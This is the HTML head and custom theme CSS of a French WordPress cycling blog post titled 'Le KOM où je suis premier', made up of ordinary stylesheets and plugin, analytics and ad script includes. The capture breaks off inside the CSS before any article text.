

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amiralbibilecyclo.eu/1000/
body_size: 27640
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8" /><title> Le KOM où je suis premier | Amiralbibi, le Cyclo</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="stylesheet" type="text/css" media="all" href="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_813a730fe533f9eeffd340e560a68b61.php?ver=20251202" /><link rel="pingback" href="https://amiralbibilecyclo.eu/xmlrpc.php">  <script type="text/template" id="pvc-stats-view-template"><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span></script> <meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Amiralbibi, le Cyclo &raquo; Flux" href="https://amiralbibilecyclo.eu/feed/" /><link rel="alternate" type="application/rss+xml" title="Amiralbibi, le Cyclo &raquo; Flux des commentaires" href="https://amiralbibilecyclo.eu/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Amiralbibi, le Cyclo &raquo; Le KOM où je suis premier Flux des commentaires" href="https://amiralbibilecyclo.eu/1000/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amiralbibilecyclo.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famiralbibilecyclo.eu%2F1000%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amiralbibilecyclo.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famiralbibilecyclo.eu%2F1000%2F&#038;format=xml" /><style type="text/css">.hasCountdown{text-shadow:transparent 0 1px 1px;overflow:hidden;padding:5px}
.countdown_rtl{direction:rtl}
.countdown_holding span{background-color:#ccc}
.countdown_row{clear:both;width:100%;text-align:center}
.countdown_show1 .countdown_section{width:98%}
.countdown_show2 .countdown_section{width:48%}
.countdown_show3 .countdown_section{width:32.5%}
.countdown_show4 .countdown_section{width:24.5%}
.countdown_show5 .countdown_section{width:19.5%}
.countdown_show6 .countdown_section{width:16.25%}
.countdown_show7 .countdown_section{width:14%}
.countdown_section{display:block;float:left;font-size:75%;text-align:center;margin:3px 0}
.countdown_amount{font-size:200%}
.countdown_descr{display:block;width:100%}
a.countdown_infolink{display:block;border-radius:10px;width:14px;height:13px;float:right;font-size:9px;line-height:13px;font-weight:700;text-align:center;position:relative;top:-15px;border:1px solid}
#countdown-preview{padding:10px}
#shailan-countdown-14,.shailan-countdown-14.hasCountdown{background-color:transparent;color:#000000;margin:0px auto;}#shailan-countdown-14,.shailan-countdown-14.hasCountdown a{color:#000000;}#shailan-countdown-15,.shailan-countdown-15.hasCountdown{background-color:transparent;color:#000000;margin:0px auto;}#shailan-countdown-15,.shailan-countdown-15.hasCountdown a{color:#000000;}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='fergcorp-milestone-style-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_1bbc2d90b7bb15d5fb28009ab02c9b34.php?ver=20120208' type='text/css' media='all' /><link rel='stylesheet' id='a3-pvc-style-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' /><link rel='stylesheet' id='responsive-pro-mega-menu-style-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_8a9e4354184239ad5e24c0087f0410dd.php?ver=3.4.2' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766499846' type='text/css' media='all' /><link rel='stylesheet' id='twentyten-block-style-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_fb40c0a818fb69da5d1acea2fc406c12.php?ver=20250220' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.php?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://amiralbibilecyclo.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.php?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_67618bce410baf1c5f16513a9af4b1b9.php?ver=3.2.6' type='text/css' media='all' /><link rel='stylesheet' id='a3pvc-css' href='//amiralbibilecyclo.eu/wp-content/uploads/sass/pvc.min.css?ver=1628684616' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767689657" id="burst-timeme-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/uploads/burst/js/burst.min.js?ver=1768925350" id="burst-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script> <script defer id="a3-pvc-backbone-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script> 
 <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K553LGZ" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://amiralbibilecyclo.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amiralbibilecyclo.eu/wp-json/wp/v2/posts/1000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amiralbibilecyclo.eu/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://amiralbibilecyclo.eu/1000/" /><link rel='shortlink' href='https://amiralbibilecyclo.eu/?p=1000' /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:200px; height:100%; max-height:600px; margin: 0 auto; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:200px; height:100%; max-height:350px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:200px; height:100%; max-height:600px; }
	.g-10 { margin:0px 0px 0px 0px;width:100%; max-width:305px; height:100%; max-height:255px; }
	.g-11 { margin:0px 0px 0px 0px;width:100%; max-width:305px; height:100%; max-height:255px; }
	.g-12 { margin:0px 0px 0px 0px;width:100%; max-width:305px; height:100%; max-height:255px; }
	.g-16 { width:100%; max-width:300px; height:100%; max-height:150px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style>.cmplz-hidden {
					display: none !important;
				}</style><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script defer src="[data-uri]"></script><meta name="google-site-verification" content="AhXfFOJSIZVJgukgBw0fZkPViwDSA1KaGCLXy4wapQY"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ddc49b; background-image: url("https://amiralbibilecyclo.eu/wp-content/uploads/2017/01/DSCF5225.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8247915343949196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style type="text/css" id="wp-custom-css">/*
Bienvenue dans l&rsquo;éditeur CSS de l&rsquo;extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	width: 970px;
}

.single-attachment #content {
	margin: 0 auto;
	width: 930px;
}

#wrapper {
	margin: 0 auto;
	width: 970px;
}

#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 730px;
}

#site-title {
	float: left;
	font-size: 30px;
	line-height: 36px;
	margin: 0 0 18px;
	width: 630px;
}

#access {
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	background-color: rgb(255,255,204);
	border: 1px solid black;
	border-top: 0;
	display: block;
	float: left;
	margin: 0 auto;
	width: 970px;
}

#branding img {
	border-top-right-radius: 10px;
	border-top-left-radius: 10px;
	border: 1px solid black;
	display: block;
	float: left;
	width: 970px;
}

#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
	width: 958px;
}

#container {
	float: left;
	margin: 0 -350px 0 0;
	width: 100%;
}

#content {
	margin: 0 350px 0 0;
}

#primary,
#secondary {
	float: rigth;
	overflow: hidden;
	width: 340px;
}

#main .widget-area ul {
	margin-left: 0;
	padding: 0 0 0 20px;
}

.masthead {
	background-color: rgba(246,176,26,0.8);
}

#divImage {
	text-align: center;
}

.entry-title a {
	color: rgba(0,0,255,0.8);
}

.entry-content {
	text-align: justify;
}

#content h3 {
	color: rgb(246,176,26);
}

#content h4 {
	color: rgb(186,11,224);
}

.pcentre {
	text-align: center;
}

.psource {
	text-align: left;
	font-size: 10px;
}

.ageocache, .ageocache:visited {
	color: rgb(186,11,224);
	text-decoration: none;
}

.ageocache:hover {
	color: rgb(250,202,48);
	text-decoration: none;
}

.widget-container {
	text-align: center;
	border: 1px solid black;
	border-radius: 10px;
	background-color: rgb(255,255,204);
	padding: 10px 0;
}

.widget-title {
	padding: 0 0 8px;
}

.widget-area ul .widget_archive ul {
	list-style: none;
}

.widget_flickr {
	padding: 10px 25px;
}

.tagcloud {
	padding: 10px;
}

.post, .page, .secbanniere {
	border: 1px solid black;
	border-radius: 10px;
	padding: 10px;
	background-color: rgb(255,255,204);
}

#reseauxsociaux {
